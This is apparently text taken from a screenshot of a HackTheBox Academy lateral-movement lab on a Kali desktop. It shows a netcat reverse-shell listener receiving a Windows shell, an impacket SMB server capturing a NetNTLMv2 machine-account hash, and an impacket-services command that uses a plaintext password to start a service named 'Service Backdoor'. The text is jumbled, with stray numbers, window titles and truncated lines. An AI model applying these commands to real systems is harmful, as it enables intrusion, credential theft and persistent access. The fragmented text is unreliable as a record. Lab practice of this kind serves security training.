 (kali㉿kali)-[~]
$ rlwrap nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.10.14.23] from (UNKNOWN) [10.129.229.244] 63056
Microsoft Windows [Version 10.0.17763.2628]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
110%
13
12
29
OffSec
example_hashes [hash…
HackTheBox (HTB) Wri…
root@kali: /home/kali/HTB-Academy
File Actions Edit View Help
(root㉿kali)-[/home/…/HTB-Academy/Windows-Lateral-Movement/Remote_Services/Server-Message-Block]
[8/3
# impacket-smbserver share . -smb2support
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.129.229.244,63055)
[*] AUTHENTICATE_MESSAGE (INLANEFREIGHT\SRV02$,SRV02)
[*] User SRV02\SRV02$ authenticated successfully
[*] SRV02$::INLANEFREIGHT:aaaaaaaaaaaaaaaa:426c07fa699394e903dcfe1ecbd571c1:010100000000000080cbcff9ff8adb0140627
9ee6d28d800000000010010004c004400410067006200630053006900030010004c0044004100670062006300530069000200100073005300
4e004700450072004500 4c
(root㉿kali)-[/home/…/HTB-Academy/Windows-Lateral-Movement/Remote_Services/Remote-Desktop-Services]
# proxychains4 -q impacket-services INLANEFREIGHT/helen:'RedRiot88'@172.20.0.52 start -name 'Service Backdoor'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
C:\Windows\
whoami
nt authorit